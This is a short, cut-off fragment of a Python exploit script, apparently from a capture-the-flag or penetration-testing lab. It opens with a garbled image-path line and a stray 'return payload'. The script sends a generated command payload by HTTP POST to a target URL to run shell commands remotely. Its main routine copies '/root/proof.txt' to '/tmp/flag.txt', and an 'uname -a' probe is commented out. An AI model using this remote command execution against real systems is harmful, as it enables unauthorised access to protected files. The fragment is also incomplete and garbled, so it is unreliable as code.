 return payload
def exec_command(cmd):
payload = generate_payload(cmd)
requests.post(url=URL, data=payload, headers=HEADERS)
def main():
exec_command('cat /root/proof.txt > /tmp/flag.txt')
# exec_command('uname -a')
if __name__ == "__main__":
main()